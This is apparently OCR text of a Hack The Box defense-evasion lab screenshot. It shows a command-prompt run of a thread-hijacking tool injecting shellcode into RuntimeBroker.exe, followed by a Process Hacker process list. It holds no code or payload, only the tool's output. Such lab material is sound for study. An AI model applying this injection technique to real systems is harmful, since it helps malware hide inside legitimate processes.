 Command Prompt
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\4 - Thread Hijacking\ThreadHijacking\x64\Release>ThreadHijacking.exe RuntimeBroker.exe
RuntimeBroker.exe PID = 6752
remote shellcode : 00000250C0BC0000
Thread ID : 6756
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\4 -
Process Hacker [DESKTOP\D1rkMtr]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information runtime
Processes Services Network Disk
Name PID Threads User name CPU I/O total rate Private bytes Des
csrss.exe 480 10 2.13 MB Clie
csrss.exe 568 12 0.41 1.64 kB/s 2.09 MB Clie
RuntimeBroker.exe 3296 1 DESKTOP\D1rkMtr 2.7 MB Run
RuntimeBroker.exe 6752 2 DESKTOP\D1rkMtr 6.15 MB Run
RuntimeBroker.exe 6912 11 DESKTOP\D1rkMtr 14.86 MB Run
RuntimeBroker.exe 7104 1 DESKTOP\D1rkMtr 1.61 MB Run
RuntimeBroker.exe 7308 5 DESKTOP\D1rkMtr 8.74 MB Run
RuntimeBroker.exe 7804 4 DESKTOP\D1rkMtr 4.02 MB Run
RuntimeBroker.exe 8432 2 DESKTOP\D1rkMtr 3.11 MB Run
RuntimeBroker.exe 9488 2 DESKTOP\D1rkMtr 3.16 MB Run
RuntimeBroker.exe 10192 1 DESKTOP\D1rkMtr 2.66 MB Run
SgrmBroker.exe 9628 6 0.02 4.01 MB Sys
svchost.exe 9604 14 DESKTOP\D1rkMtr 7.35 MB Hos